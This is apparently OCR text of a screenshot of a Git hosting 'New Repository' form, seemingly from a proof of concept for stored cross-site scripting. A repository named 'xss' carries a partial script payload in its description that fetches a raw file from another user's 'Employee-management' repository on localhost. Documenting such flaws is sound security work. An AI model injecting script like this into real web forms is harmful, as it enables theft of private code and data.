 New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner *
axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name *
xss
Good repository names use short, memorable and unique keywords.
Visibility
Make repository private
Only the owner or the organization members if they have rights, will be able to
see it.
Description
<script>
fetch("http://localhost:3000/administrator/Employee-
management/raw/branch/main/index.php")
Template
Select a template.